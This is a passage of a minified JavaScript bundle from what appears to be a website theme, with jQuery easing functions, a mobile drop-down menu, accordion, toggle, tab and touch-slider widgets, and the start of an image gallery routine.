1>t?-.5*r*Math.pow(2,10*(t-=1))*Math.sin(2*(t*o-s)*Math.PI/a)+i:r*Math.pow(2,-10*(t-=1))*Math.sin(2*(t*o-s)*Math.PI/a)*.5+n+i},easeInBack:function(e,t,i,n,o,s){return void 0==s&&(s=1.70158),n*(t/=o)*t*((s+1)*t-s)+i},easeOutBack:function(e,t,i,n,o,s){return void 0==s&&(s=1.70158),n*((t=t/o-1)*t*((s+1)*t+s)+1)+i},easeInOutBack:function(e,t,i,n,o,s){return void 0==s&&(s=1.70158),(t/=o/2)<1?n/2*t*t*(((s*=1.525)+1)*t-s)+i:n/2*((t-=2)*t*(((s*=1.525)+1)*t+s)+2)+i},easeInBounce:function(e,t,i,n,o){return n-jQuery.easing.easeOutBounce(e,o-t,0,n,o)+i},easeOutBounce:function(e,t,i,n,o){return(t/=o)<1/2.75?7.5625*n*t*t+i:2/2.75>t?n*(7.5625*(t-=1.5/2.75)*t+.75)+i:2.5/2.75>t?n*(7.5625*(t-=2.25/2.75)*t+.9375)+i:n*(7.5625*(t-=2.625/2.75)*t+.984375)+i},easeInOutBounce:function(e,t,i,n,o){return o/2>t?.5*jQuery.easing.easeInBounce(e,2*t,0,n,o)+i:.5*jQuery.easing.easeOutBounce(e,2*t-o,0,n,o)+.5*n+i}})),function(e,t){var i=t.Modernizr,n=e("body");e.DLMenu=function(t,i){this.$el=e(i),this._init(t)},e.DLMenu.defaults={animationClasses:{animIn:"dl-animate-in-2",animOut:"dl-animate-out-2"}},e.DLMenu.prototype={_init:function(t){this.options=e.extend(!0,{},e.DLMenu.defaults,t),this._config();var n={WebkitAnimation:"webkitAnimationEnd",OAnimation:"oAnimationEnd",msAnimation:"MSAnimationEnd",animation:"animationend"},o={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",msTransition:"MSTransitionEnd",transition:"transitionend"};this.animEndEventName=n[i.prefixed("animation")]+".dlmenu",this.transEndEventName=o[i.prefixed("transition")]+".dlmenu",this.supportAnimations=i.cssanimations,this.supportTransitions=i.csstransitions,this._initEvents()},_config:function(){this.open=!1,this.$trigger=this.$el.find("#mobile-menu"),this.openCap='<span class="wf-phone-visible">&nbsp;</span><span class="wf-phone-hidden">'+this.$trigger.find(".menu-open").html()+"</span>",this.closeCap='<span class="wf-phone-visible">&nbsp;</span><span class="wf-phone-hidden">'+this.$trigger.find(".menu-close").html()+"</span>",this.$menu=this.$el.find("ul.dl-menu"),this.$menuitems=this.$menu.find("li:not(.dl-back)"),this.$back=this.$menu.find("li.dl-back"),this.$menuitems.each(function(){var t=e(this),i=t.children("ul.dl-submenu");t.siblings(".new-column").find("> a").remove();var n=t.siblings(".new-column").find("> ul.dl-submenu").unwrap();n.find("> a, > .dl-back").remove(),n.children().unwrap().appendTo(i),t.siblings(".new-column").remove()})},_initEvents:function(){var t=this;this.$trigger.on("click.dlmenu",function(){return t.open?t._closeMenu():(t._openMenu(),n.off("click").on("click.dlmenu",function(){t._closeMenu()})),!1}),this.$menuitems.on("click.dlmenu",function(i){i.stopPropagation();var n=e(this),o=n.children("ul.dl-submenu");if(o.length>0){e("html, body").animate({scrollTop:t.$el.offset().top-20},150);var s=o.clone().insertAfter(t.$menu).addClass(t.options.animationClasses.animIn),a=function(){t.$menu.off(t.animEndEventName).removeClass(t.options.animationClasses.animOut).addClass("dl-subview"),n.addClass("dl-subviewopen").parents(".dl-subviewopen:first").removeClass("dl-subviewopen").addClass("dl-subview"),s.remove()};return t.$menu.addClass(t.options.animationClasses.animOut),t.supportAnimations?t.$menu.on(t.animEndEventName,a):a.call(),!1}}),this.$back.on("click.dlmenu",function(){e("html, body").animate({scrollTop:t.$el.offset().top-20},150);var i=e(this),n=i.parents("ul.dl-submenu:first"),o=n.parent(),s=n.clone().insertAfter(t.$menu).addClass(t.options.animationClasses.animOut),a=function(){t.$menu.off(t.animEndEventName).removeClass(t.options.animationClasses.animIn),s.remove()};t.$menu.addClass(t.options.animationClasses.animIn),t.supportAnimations?t.$menu.on(t.animEndEventName,a):a.call(),o.removeClass("dl-subviewopen");var r=i.parents(".dl-subview:first");return r.is("li")&&r.addClass("dl-subviewopen"),r.removeClass("dl-subview"),!1})},_closeMenu:function(){var e=this,t=function(){e.$menu.off(e.transEndEventName),e._resetMenu()};this.$menu.removeClass("dl-menuopen"),this.$menu.addClass("dl-menu-toggle"),this.$trigger.removeClass("dl-active").html(this.openCap),this.supportTransitions?this.$menu.on(this.transEndEventName,t):t.call(),this.open=!1},_openMenu:function(){this.$menu.addClass("dl-menuopen dl-menu-toggle").on(this.transEndEventName,function(){e(this).removeClass("dl-menu-toggle")}),this.$trigger.addClass("dl-active").html(this.closeCap),this.open=!0,e("html, body").animate({scrollTop:this.$el.offset().top-20},150)},_resetMenu:function(){this.$menu.removeClass("dl-subview"),this.$menuitems.removeClass("dl-subview dl-subviewopen")}};var o=function(e){t.console&&t.console.error(e)};e.fn.dlmenu=function(t){if("string"==typeof t){var i=Array.prototype.slice.call(arguments,1);this.each(function(){var n=e.data(this,"dlmenu");return n?e.isFunction(n[t])&&"_"!==t.charAt(0)?void n[t].apply(n,i):void o("no such method '"+t+"' for dlmenu instance"):void o("cannot call methods on dlmenu prior to initialization; attempted to call method '"+t+"'")})}else this.each(function(){var i=e.data(this,"dlmenu");i?i._init():i=e.data(this,"dlmenu",new e.DLMenu(t,this))});return this}}(jQuery,window),function(e,t){var i=(t.event,0);t.Accordion=function(e,i){this.$el=t(i),this.$items=this.$el.children("ul").children("li"),this.itemsCount=this.$items.length,this._init(e)},t.Accordion.defaults={open:-1,oneOpenedItem:!1,speed:600,easing:"easeInOutExpo",scrollSpeed:900,scrollEasing:"easeInOutExpo"},t.Accordion.prototype={_init:function(e){this.options=t.extend(!0,{},t.Accordion.defaults,e),this._validate(),this.current=this.options.open,this.$items.find("div.st-content").hide(),this._saveDimValues(),-1!=this.current&&this._toggleItem(this.$items.eq(this.current)),this._initEvents()},_saveDimValues:function(){this.$items.each(function(){var e=t(this);e.data({originalHeight:e.find("a:first").height(),offsetTop:e.offset().top})})},_validate:function(){(this.options.open<-1||this.options.open>this.itemsCount-1)&&(this.options.open=-1)},_initEvents:function(){var i=this;this.$items.find("a:first").bind("click.accordion",function(){var e=t(this).parent();return i.options.oneOpenedItem&&i._isOpened()&&i.current!==e.index()&&i._toggleItem(i.$items.eq(i.current)),i._toggleItem(e),!1}),i.$el.find("li").each(function(){var e=t(this);e.css("height",e.data("originalHeight"))}),t(e).bind("debouncedresize",function(){i._saveDimValues(),i.$el.find("li").not(".st-open").each(function(){var e=t(this);e.css("height",e.data("originalHeight"))}),i.$el.find("li.st-open").each(function(){var e=t(this);e.css("height",e.data("originalHeight")+e.find("div.st-content").outerHeight(!0))})})},_isOpened:function(){return this.$el.find("li.st-open").length>0},_toggleItem:function(e){i++;var t=this,n=e.find("div.st-content");e.hasClass("st-open")?(this.current=-1,n.stop(!0,!0).fadeOut(this.options.speed),e.removeClass("st-open").stop().animate({height:e.data("originalHeight")},this.options.speed,this.options.easing,function(){i>1&&t._scroll()})):(this.current=e.index(),n.stop(!0,!0).fadeIn(this.options.speed),e.addClass("st-open").stop().animate({height:e.data("originalHeight")+n.outerHeight(!0)},this.options.speed,this.options.easing,function(){}))},_scroll:function(i){var n,i=i||this;n=-1!==i.current?i.current:i.$el.find("li.st-open:last").index(),e.innerWidth<760&&t("html, body").stop().animate({scrollTop:i.$items.eq(n).offset().top},i.options.scrollSpeed,i.options.scrollEasing)}};var n=function(e){this.console&&console.error(e)};t.fn.dtAccordion=function(e){if("string"==typeof e){var i=Array.prototype.slice.call(arguments,1);this.each(function(){var o=t.data(this,"accordion");return o?t.isFunction(o[e])&&"_"!==e.charAt(0)?void o[e].apply(o,i):void n("no such method '"+e+"' for accordion instance"):void n("cannot call methods on accordion prior to initialization; attempted to call method '"+e+"'")})}else this.each(function(){var i=t.data(this,"accordion");i||t.data(this,"accordion",new t.Accordion(e,this))});return this}}(window,jQuery),function(e,t){var i=0;t.Toggle=function(e,i){this.$el=t(i),this.$items=this.$el,this.itemsCount=this.$items.length,this._init(e)
},t.Toggle.defaults={open:-1,oneOpenedItem:!1,speed:600,easing:"easeInOutExpo",scrollSpeed:900,scrollEasing:"easeInOutExpo"},t.Toggle.prototype={_init:function(e){this.options=t.extend(!0,{},t.Toggle.defaults,e),this._validate(),this.current=this.options.open,this.$items.find("div.st-toggle-content").hide(),this._saveDimValues(),-1!=this.current&&this._toggleItem(this.$items.eq(this.current)),this._initEvents()},_saveDimValues:function(){this.$items.each(function(){var e=t(this);e.data({originalHeight:e.find("a:first").height(),offsetTop:e.offset().top})})},_validate:function(){(this.options.open<-1||this.options.open>this.itemsCount-1)&&(this.options.open=-1)},_initEvents:function(){var i=this;this.$items.find("a:first").bind("click.toggle",function(){var e=t(this).parent();return i.options.oneOpenedItem&&i._isOpened()&&i.current!==e.index()&&i._toggleItem(i.$items.eq(i.current)),i._toggleItem(e),!1}),i.$el.each(function(){var e=t(this);e.css("height",e.data("originalHeight"))}),t(e).bind("debouncedresize",function(){i._saveDimValues(),i.$el.not(".st-open").each(function(){var e=t(this);e.css("height",e.data("originalHeight"))}),i.$el.each(function(){if(t(this).hasClass("st-open")){var e=t(this);e.css("height",e.data("originalHeight")+e.find("div.st-toggle-content").outerHeight(!0))}})})},_isOpened:function(){return this.$el.is(".st-toggle-open").length>0},_toggleItem:function(e){i++;var t=this,n=e.find("div.st-toggle-content");e.hasClass("st-open")?(this.current=-1,n.stop(!0,!0).fadeOut(this.options.speed),e.removeClass("st-open").stop().animate({height:e.data("originalHeight")},this.options.speed,this.options.easing,function(){i>1&&t._scroll()})):(this.current=e.index(),n.stop(!0,!0).fadeIn(this.options.speed),e.addClass("st-open").stop().animate({height:e.data("originalHeight")+n.outerHeight(!0)},this.options.speed,this.options.easing,function(){i>1&&t._scroll()}))},_scroll:function(i){var n,i=i||this;n=-1!==i.current?i.current:i.$el.find("li.st-open:last").index(),e.innerWidth<760&&t("html, body").stop().animate({scrollTop:i.$items.eq(n).offset().top},i.options.scrollSpeed,i.options.scrollEasing)}};var n=function(e){this.console&&console.error(e)};t.fn.toggle=function(e){if("string"==typeof e){var i=Array.prototype.slice.call(arguments,1);this.each(function(){var o=t.data(this,"toggle");return o?t.isFunction(o[e])&&"_"!==e.charAt(0)?void o[e].apply(o,i):void n("no such method '"+e+"' for toggle instance"):void n("cannot call methods on toggle prior to initialization; attempted to call method '"+e+"'")})}else this.each(function(){var i=t.data(this,"toggle");i||t.data(this,"toggle",new t.Toggle(e,this))});return this}}(window,jQuery),jQuery(document).ready(function(e){e.fn.goTabs=function(t){var i={heading:".tab",content:".tab-content",active:"active-tab"};e(".tab-content .tab-inner-content").fadeOut(),e(".tab-content.active-tab-content .tab-inner-content").fadeIn();e(window);return t=e.extend(i,t),this.each(function(){function i(i,n,s){if(!i.is("."+t.active)){{r.filter(":eq("+n+")").find(".tab-inner-content").outerHeight()}e("."+t.active,o).removeClass(t.active),e("."+t.active+"-content",o).removeClass(t.active+"-content").find(".tab-inner-content").css({height:""}).fadeOut(400,function(){var o=i.addClass(t.active),s=r.filter(":eq("+n+")").addClass(t.active+"-content");s.find(".tab-inner-content").fadeIn(400),window.innerWidth<760&&e("html, body").stop().animate({scrollTop:o.offset().top},900,"easeInOutExpo")});{i.data("fake-id")}s&&s.addClass(t.active)}}function n(){var e=a.filter('[data-fake-id=""]');e.length&&(e.is(".active-tab")||e.trigger("click"))}var o=e(this),s=e('<div class="nav"></div>').prependTo(o),a=e(t.heading,o),r=e(t.content,o),l=!1,c=!1;l=a.clone(),c=a.addClass("fullsize-tab"),a=l,a.prependTo(s).each(function(t){var n=e(this),o=!1;l&&(o=c.filter(":eq("+t+")")),n.addClass("tab-counter-"+t).bind("click",function(){return i(n,t,o),!1}),l&&o.bind("click",function(){return i(o,t,n),!1})}),n()})}}),jQuery(document).ready(function(e){e.fn.exists=function(){return e(this).length>0?!0:!1},e.fn.loaded=function(t,i,n){var o=this.length;return o>0?this.each(function(){var n=this,s=e(n);s.on("load.dt",function(){e(this).off("load.dt"),"function"==typeof t&&t.call(this),--o<=0&&"function"==typeof i&&i.call(this)}),n.complete&&void 0!==n.complete?s.trigger("load.dt"):n.src=n.src}):n?("function"==typeof i&&i.call(this),this):void 0},e.rsCSS3Easing={easeOutSine:"cubic-bezier(0.390, 0.575, 0.565, 1.000)",easeInOutSine:"cubic-bezier(0.445, 0.050, 0.550, 0.950)"},e.extend(jQuery.easing,{easeInOutSine:function(e,t,i,n,o){return-n/2*(Math.cos(Math.PI*t/o)-1)+i},easeOutSine:function(e,t,i,n,o){return n*Math.sin(t/o*(Math.PI/2))+i},easeOutCubic:function(e,t,i,n,o){return n*((t=t/o-1)*t*t+1)+i}}),e.theSlider=function(t,i){var n=e(t).data("theSlider");n?n.update():this._init(t,i)},e.theSlider.defaults={mode:"slider",responsive:!0,height:!1,width:!1,storeHTML:!0,threshold:20},e.theSlider.prototype={_init:function(t,i){var n=this;n.st=e.extend({},e.theSlider.defaults,i),n.ev=e(n),n.currSlide=0,n.noSlide=!0,n.lockLeft=!1,n.lockRight=!1,n.wrap={},n.wrap.$el=e(t),n.wrap.width=0,n.wrap.height=!1,n.wrap.$el.data("theSlider",n),n.viewport=!1,n.cont={},n.cont.$el=n.wrap.$el.find(".ts-cont").exists()?n.wrap.$el.find(".ts-cont"):n.wrap.$el.children(),n.cont.width=0,n.cont.startX=0,n.cont.instantX=0,n.slides={},n.slides.$items=n.cont.$el.find(".ts-slide").exists()?n.cont.$el.find(".ts-slide"):n.cont.$el.children(),n.slides.number=n.slides.$items.length,n.slides.position=[],n.slides.width=[],n.slides.isLoaded=[],n.drag={},n.drag.isMoving=!1,n.drag.startX=0,n.drag.startY=0,n.drag.offsetX=0,n.drag.offsetY=0,n.drag.lockX=!1,n.drag.lockY=!1,n.features={},n._featureDetection(),n.st.storeHTML&&(n.origHTML=n.wrap.$el.html()),n._buildHTML(),n._calcSliderSize(),n._setSliderWidth(),n._adjustSlides(),n._setSliderHeight(),n.noSlide||n._bindEvents(),setTimeout(function(){n.ev.trigger("sliderReady")},20),n.st.responsive&&e(window).on("resize",function(){n.update()})},_featureDetection:function(){var e,t=this,n=document.createElement("div").style,o=["webkit","Moz","ms","O"];for(t.features.vendor="",i=0;i<o.length;i++)e=o[i],!t.features.vendor&&e+"Transform"in n&&(t.features.vendor="-"+e.toLowerCase()+"-");"undefined"!=typeof Modernizr&&(t.features.css=Modernizr.csstransitions,t.features.css3d=Modernizr.csstransforms3d,navigator.userAgent.match(/AppleWebKit/)&&"undefined"==typeof window.ontouchstart&&!navigator.userAgent.match(/Chrome/)&&(t.features.css3d=!1))},_buildHTML:function(){var e=this;e.wrap.$el.find(".ts-viewport").exists()||e.cont.$el.wrap('<div class="ts-viewport" />'),e.viewport=e.wrap.$el.find(".ts-viewport"),e.wrap.$el.addClass("ts-wrap"),e.cont.$el.addClass("ts-cont"),"slider"===e.st.mode?e.slides.$items.addClass("ts-slide"):"scroller"===e.st.mode&&e.slides.$items.addClass("ts-cell")},_calcSliderSize:function(){var e=this,t=typeof e.st.width,i=typeof e.st.height,n=!1,o=!1;e.wrap.width=e.wrap.$el.width(),"function"===t?n=e.st.width(this):"number"===t&&(n=e.st.width),"function"===i?o=e.st.height(this):"number"===i&&(o=e.st.height),e.wrap.height=o&&!n?o:o&&n?o*e.wrap.width/n:!1},_setSliderWidth:function(){var e=this;e.viewport.css({width:e.wrap.width})},_setSliderHeight:function(){var t=this;"number"==typeof t.wrap.height?t.viewport.css({height:t.wrap.height}):"scroller"===t.st.mode?"0px"!==t.viewport.css("height")&&0!=t.viewport.css("height")&&t.viewport.css("height")||t.viewport.css({height:Math.max.apply(null,t.slides.height)}):t.slides.isLoaded[t.currSlide]?t.viewport.css({height:e(t.slides.$items[t.currSlide]).height()}):t.slides.$items[t.currSlide].find("img").loaded(!1,function(){t._setSliderHeight()},!0)},_adjustSlides:function(){var t=this;"slider"===t.st.mode?(t.cont.width=t.wrap.width*t.slides.number,t.slides.$items.each(function(i){var n=e(t.slides.$items[i]),o={};t.slides.width[i]=t.wrap.width,t.slides.position[i]=-t.wrap.width*i,t.slides.isLoaded[i]||n.find("img").loaded(!1,function(){t.slides.isLoaded[i]=!0},!0),o.left=-t.slides.position[i],t.st.height&&(o.height=t.wrap.height),n.css(o)})):"scroller"===t.st.mode&&(t.cont.width=0,t.slides.ratio=[],"number"!=typeof t.wrap.height&&(t.slides.height=[]),t.slides.$items.each(function(i){var n=e(t.slides.$items[i]),o={};t.slides.ratio[i]||(t.slides.ratio[i]=n.width()/n.height()),"number"==typeof t.wrap.height?(t.slides.width[i]=t.wrap.height*t.slides.ratio[i],o.width=t.slides.width[i],o.height=t.slides.width[i]/t.slides.ratio[i]):(t.slides.width[i]||(t.slides.width[i]=n.width()),t.slides.height[i]||(t.slides.height[i]=n.height())),t.slides.position[i]=-t.cont.width,t.cont.width=t.cont.width+t.slides.width[i],o.left=-t.slides.position[i],t.slides.isLoaded[i]||n.find("img").loaded(!1,function(){t.slides.isLoaded[i]=!0},!0),n.css(o)})),t.cont.width<=t.wrap.width?(t.noSlide=!0,t.cont.$el.css("left",(t.wrap.width-t.cont.width)/2),t.lockLeft=!0,t.lockRight=!0,t.ev.trigger("updateNav")):(t.noSlide=!1,t.cont.$el.css("left",""),t.lockRight?(t.lockLeft=!1,t.lockRight=!0,t.ev.trigger("lockRight").trigger("updateNav")):t.currSlide<=0?(t.lockLeft=!0,t.lockRight=!1,t.ev.trigger("lockLeft").trigger("updateNav")):t.currSlide>0&&(t.lockLeft=!1,t.lockRight=!1,t.ev.trigger("updateNav")))},_unifiedEvent:function(e){return void 0!==e.originalEvent.touches&&e.originalEvent.touches[0]&&(e.pageX=e.originalEvent.touches[0].pageX,e.pageY=e.originalEvent.touches[0].pageY),e},_bindEvents:function(){var t=this;t.wrap.$el.on("mousedown.theSlider touchstart.theSlider",function(i){"touchstart"!=i.type&&i.preventDefault(),t._onStart(t._unifiedEvent(i)),e(document).on("mousemove.theSlider touchmove.theSlider",function(e){t._onMove(t._unifiedEvent(e))}),e(document).on("mouseup.theSlider mouseleave.theSlider touchend.theSlider touchcancel.theSlider",function(i){e(document).off("mousemove.theSlider mouseup.theSlider mouseleave.theSlider touchmove.theSlider touchend.theSlider touchcancel.theSlider"),t._onStop(t._unifiedEvent(i))})})},_unbindEvents:function(){var t=this;t.wrap.$el.off("mousedown.theSlider touchstart.theSlider"),e(document).off("mousemove.theSlider mouseup.theSlider mouseleave.theSlider touchmove.theSlider touchend.theSlider touchcancel.theSlider")},_onStart:function(e){var t=this;t.drag.isMoving||(t._transitionStop(),t.drag.isMoving=!0,t.drag.startX=e.pageX,t.drag.startY=e.pageY,t.cont.startX=t.cont.$el.position().left,t.drag.offsetX=0,t.drag.offsetY=0,t.drag.lockX=!1,t.drag.lockY=!1)},_onMove:function(e){var t=this,i=0;t.drag.isMoving&&(t.drag.offsetX=e.pageX-t.drag.startX,t.drag.offsetY=e.pageY-t.drag.startY,Math.abs(t.drag.offsetX)>=t.st.threshold-1&&Math.abs(t.drag.offsetX)>Math.abs(t.drag.offsetY)&&!t.drag.lockX?(t.drag.lockX=!1,t.drag.lockY=!0,"touchmove"==e.type&&(t.drag.offsetY=0)):Math.abs(t.drag.offsetY)>=t.st.threshold-1&&Math.abs(t.drag.offsetX)<Math.abs(t.drag.offsetY)&&!t.drag.lockY&&(t.drag.lockX=!0,t.drag.lockY=!1,"touchmove"==e.type&&(t.drag.offsetX=0)),t.drag.lockX&&"touchmove"==e.type?t.drag.offsetX=0:t.drag.lockY&&"touchmove"==e.type&&(t.drag.offsetY=0),t.drag.lockY&&e.preventDefault(),t.cont.instantX=t.cont.startX+t.drag.offsetX,i=t.cont.instantX<0&&t.cont.instantX>-t.cont.width+t.wrap.width?t.cont.instantX:t.cont.instantX>=0?t.cont.instantX/4:-t.cont.width+t.wrap.width+(t.cont.width-t.wrap.width+t.cont.instantX)/4,t._doDrag(i))},_onStop:function(){var e=this;return e.drag.isMoving&&(e.cont.instantX=e.cont.startX+e.drag.offsetX,e._autoAdjust(),e._setSliderHeight(),e.cont.startX=0,e.cont.instantX=0,e.drag.isMoving=!1,e.drag.startX=0,e.drag.startY=0,e.drag.offsetX=0,e.drag.offsetY=0,e.drag.lockX=!1,e.drag.lockY=!1),!1},_doDrag:function(e){var t=this;if(t.features.css3d){var i={};i[t.features.vendor+"transform"]="translate3d("+e+"px,0,0)",i.transform="translate3d("+e+"px,0,0)",i[t.vendor+"transition"]="",i.transition="",t.cont.$el.css(i)}else t.cont.$el.css({left:e})},_calcCurrSlide:function(e){var t=this,i=t.slides.number-1;return t.slides.$items.each(function(n){return e>t.slides.position[n]?(i=n-1,!1):void 0}),i},_isRightExceed:function(e){var t=this;return e<-t.cont.width+t.wrap.width?!0:!1},_autoAdjust:function(){var e=this,t=0,n=0,o=e.slides.number-1;if(e.cont.instantX>=0)t=0,e.currSlide=0,e.lockLeft=!0,e.lockRight=!1,e.ev.trigger("lockLeft").trigger("updateNav");else if(e._isRightExceed(e.cont.instantX))t=-e.cont.width+e.wrap.width,e.currSlide=e._calcCurrSlide(t),e.lockLeft=!1,e.lockRight=!0,e.ev.trigger("lockRight").trigger("updateNav");else if(e.drag.offsetX<-e.st.threshold){if(o=e._calcCurrSlide(e.cont.instantX)+1,e._isRightExceed(e.slides.position[o])){for(t=-e.cont.width+e.wrap.width,i=o;i>=0;i--)if(!e._isRightExceed(e.slides.position[i])){o=i;break}e.lockLeft=!1,e.lockRight=!0,e.ev.trigger("lockRight").trigger("updateNav")}else t=e.slides.position[o],o<e.slides.number-1?(e.lockLeft=!1,e.lockRight=!1,e.ev.trigger("updateNav")):(e.lockLeft=!1,e.lockRight=!0,e.ev.trigger("lockRight").trigger("updateNav"));e.currSlide=o}else e.drag.offsetX>e.st.threshold?(e.currSlide=e._calcCurrSlide(e.cont.instantX),t=e.slides.position[e.currSlide],e.currSlide>0?(e.lockLeft=!1,e.lockRight=!1,e.ev.trigger("updateNav")):(e.lockLeft=!0,e.lockRight=!1,e.ev.trigger("lockLeft").trigger("updateNav"))):t=e.cont.startX;n=Math.abs(e.cont.instantX-t)/2+100,e._transitionStart(t,n,"easeOutSine")},_transitionStart:function(t,i,n,o){var s=this,a={},r=e.rsCSS3Easing[n];return s._transitionStop(),o?(s.features.css3d?(a[s.features.vendor+"transform"]="translate3d("+t+"px,0,0)",a.transform="translate3d("+t+"px,0,0)"):a.left=t,s.cont.$el.css(a),!1):void(s.features.css3d?(a[s.features.vendor+"transform"]="translate3d("+t+"px,0,0)",a.transform="translate3d("+t+"px,0,0)",a[s.features.vendor+"transition"]="all "+i+"ms "+r,a.transition="all "+i+"ms "+r,s.cont.$el.css(a),s.cont.$el.one("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",function(){s._transitionStop()})):s.features.css?(a.left=t,a[s.vendor+"transition"]="left "+i+"ms "+r,a.transition="left "+i+"ms "+r,s.cont.$el.css(a),s.cont.$el.one("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",function(){s._transitionStop()})):s.cont.$el.animate({left:t},i,n))},_transitionStop:function(){var e=this;if(e.features.css){var t={};t[e.vendor+"transition"]="",t.transition="",e.cont.$el.css(t)}else e.cont.$el.stop()},slideTo:function(e,t){var i=this,n=i.slides.position[e],o=0,s=i.currSlide;i._transitionStop(),n>=0?(i.currSlide=0,i.lockLeft=!0,i.noSlide||(i.lockRight=!1),i.ev.trigger("lockLeft").trigger("updateNav")):i._isRightExceed(n)||e>=i.slides.number-1?(n=-i.cont.width+i.wrap.width,i.currSlide=i._calcCurrSlide(n),i.lockLeft=!1,i.lockRight=!0,i.ev.trigger("lockRight").trigger("updateNav")):(i.currSlide=e,i.lockLeft=!1,i.lockRight=!1,i.ev.trigger("updateNav")),o=Math.abs(i.slides.position[s]-n)/2+100,i._transitionStart(n,o,"easeInOutSine",t)},slideNext:function(){var e=this;return e.currSlide+1<=e.slides.number-1?void e.slideTo(e.currSlide+1):!1},slidePrev:function(){var e=this;if(e.currSlide-1>=0)e.slideTo(e.currSlide-1);else{if(0!=e.currSlide||0!=e.lockLeft)return!1;e.slideTo(e.currSlide)}},update:function(){var e=this;e._calcSliderSize(),e._setSliderWidth(),e._adjustSlides(),e._setSliderHeight(),e.noSlide?e._unbindEvents():(e.slideTo(e.currSlide,!0),e._bindEvents())}},e.fn.theSlider=function(t){return this.each(function(){new e.theSlider(this,t)})}}),jQuery(document).ready(function(e){function t(){for(var t=R.images.slice(),i=0;i<t.length;i++)t[i]&&t[i].length&&(X[F]=t[i].slice(0),B=e.merge(B,t[i]),t[i].parent().addClass("erase-source"),F++)}function i(){for(var e=Math.floor(Z/ot),t=0;ot>t;t++){X[t]=[];for(var i=0;i<e+Math.floor((t+1)/ot)*(Z-3*e);i++)X[t][i]=B[i+t*e]}}function n(){var t=e.Deferred();return F!=ot&&i(),O.addClass("slide-me"),0!=Z?(B.loaded(function(){++K}),e.when(o()).done(function(){t.resolve()}),O):(et.css("display","none"),O.addClass("lightbox").append('<div class="img-caption"><p>'+ht.noImagesWarning+"</p></div>"),O)}function o(){var t=e.Deferred();return U=setTimeout(function(){if(K>.5*Z){var i=0;V=setInterval(function(){Z>i?et.html(++i+"/"+Z):(et.html(Z+"/"+Z),K==Z&&(clearInterval(V),e.when($()).done(function(){t.resolve()})))},50)}else V=setInterval(function(){et.html(K+"/"+Z),K==Z&&(clearInterval(V),e.when($()).done(function(){t.resolve()}))},100);clearTimeout(U)},150),t.promise()}function s(){var e=document.body||document.documentElement,t=e.style,i="transform";return"string"==typeof t[i]?!0:(i=i.charAt(0).toUpperCase()+i.substr(1),"string"==typeof t[wt+i]?!0:!1)}function a(){var e=document.body||document.documentElement,t=e.style,i="transition";return"string"==typeof t[i]?!0:(i=i.charAt(0).toUpperCase()+i.substr(1),"string"==typeof t[wt+i]?!0:!1)}function r(e){return void 0!==e.originalEvent.touches&&e.originalEvent.touches[0]&&(e.pageX=e.originalEvent.touches[0].pageX,e.pageY=e.originalEvent.touches[0].pageY),e}function l(){tt=O.height(),it=O.width(),nt=it/tt,S(.5*it,.5*tt)}function c(){tt=O.height(),it=O.width(),nt=it/tt,m()}function d(t){for(var i,n='<div class="close"></div><div class="dark-layer l2"></div><div class="dark-layer l1"></div><div class="img-caption"><p></p></div><div class="navig"><div class="act">1</div><div>2</div><div>3</div></div>',o=0;ot>o;o++){n+='<div class="container-'+(o+1)+' container" >';for(var s=t[o].length,a=0;s>a;a++){if(e("<canvas></canvas>")[0].getContext)var r='<canvas class="photo"></canvas>';else var r='<img class="photo" />';n+=r}n+='<div class="dark-layer"></div>',ht.isMobile||(i=yt?'<canvas class="corners"></canvas>':'<span class="top-l"></span><span class="top-r"></span><span class="bottom-l"></span><span class="bottom-r"></span>',n+=i),n+="</div>"}return O.append(n),u(),e(window).resize(function(){if(mt=O.offset().left,gt=O.offset().top,$navig.css("top",Math.round(.5*(tt-$navig.height()))),!ht.isLightbox){if(yt&&!R.useJS)return c(),!0;l()}}),e(document).on("scroll",function(){$this=e(document),scrollTop=$this.scrollTop(),scrollLeft=$this.scrollLeft()}),e("div.container")}function u(){$closeX=O.children(".close"),$dark_layer1=O.children(".l1"),$dark_layer2=O.children(".l2"),$caption=O.children(".img-caption"),$caption_text=$caption.children("p"),$navig=O.children(".navig"),$navig.css("top",Math.round(.5*(tt-$navig.height()))),$darkLayers=O.find("div.dark-layer"),scrollTop=e(document).scrollTop(),scrollLeft=e(document).scrollLeft()}function h(t){for(var i=0;ot>i;i++)for(var n=p(i),o=n.length,s=0;o>s;s++){var a=t[i][s],r=e(a).width(),l=e(a).height();if(n[s].width=r,n[s].height=l,e("<canvas></canvas>")[0].getContext){var c=n[s].getContext("2d");c.drawImage(a,0,0,r,l)}else e(n[s]).attr("src",e(a).attr("src"));e(n[s]).attr("alt",a.alt),f(n[s])}}function p(t){return e(ut[t]).children(".photo")}function f(t){var i=e(t),n=Math.ceil(i.width()/R.cellSize),o=Math.ceil(i.height()/R.cellSize);i.data({wCanvas:n,hCanvas:o,deviationX:Math.floor((n*R.cellSize-i.width())*Math.random()),deviationY:Math.floor((o*R.cellSize-i.height())*Math.random())})}function m(){for(var t=0;ot>t;t++){var i=p(t),n=g(i,nt);ct[t]=n.n,dt[t]=n.m;var o=w(i,v(0,dt[t],0,ct[t]),0,0,ct[t],dt[t]);dt[t]=o[0],ct[t]=o[1],ut[t].ind=t;var s=y(ct[t],tt),a=y(dt[t],it),r=i.length;ut[t].Wo=a[0],ut[t].Ho=s[0];for(var l=0;r>l;l++){var c=e(i[l]),d=parseFloat(c.css("top")),u=parseFloat(c.css("left"));c.css({top:d+s[1],left:u+a[1]})}ut[t].Scale=1,e(ut[t]).css({width:ut[t].Wo,height:ut[t].Ho}),(!yt||R.useJS)&&(at[t]=R.scale[t],ut[t]=E(R.scale[t],ut[t],0))}return S(.5*it+mt,.5*tt+gt),ht.allowParallax=ot,O}function g(e,t){var i=0,n=e.length,o=0,s=0;giveMoreSpace=1.3;for(var a=0;n>a;a++){var r=e[a].width,l=e[a].height;o=Math.max(o,r),s=Math.max(s,l),i+=giveMoreSpace*r*l+2*R.cellSize*R.cellSize}o=Math.ceil(o/R.cellSize),s=Math.ceil(s/R.cellSize);var c,d=Math.ceil(Math.sqrt(t*i)/R.cellSize);return d>o||(d=o+1),c=Math.ceil(giveMoreSpace*d/t),c>s||(c=s+1),{n:c,m:d}}function v(e,t,i,n){for(var o=[],s=i;n>s;s++){for(var a=[],r=e;t>r;r++)a[r]=!0;o[s]=a}return o}function 